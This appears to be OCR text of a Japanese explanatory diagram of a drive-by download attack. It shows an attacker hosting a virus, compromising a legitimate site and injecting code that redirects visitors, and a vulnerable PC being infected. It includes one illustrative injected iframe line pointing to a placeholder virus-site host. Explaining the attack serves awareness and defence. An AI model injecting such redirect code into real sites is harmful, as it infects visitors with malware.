 ❷
正規のサイトに侵入し、ウイルス
サイトを呼び出すコードをWeb
ページに追加
攻撃者
無料ホスティングサービ
スのWebサーバーなど
にウイルスを置く
❶
正規のサイト
いらっしゃいませ
株式会社××です
<iframe src=http://（ウイルスサイト）/…
❹
ウイルスサイトへ
リダイレクト
ウイルスサイト
❸
正規のサイトに
アクセス
❺
ウイルスがダウンロード
ウイルス
感染！
ユーザー
❻
パソコンに脆弱性があると、
ウイルスが勝手に動き出し
て感染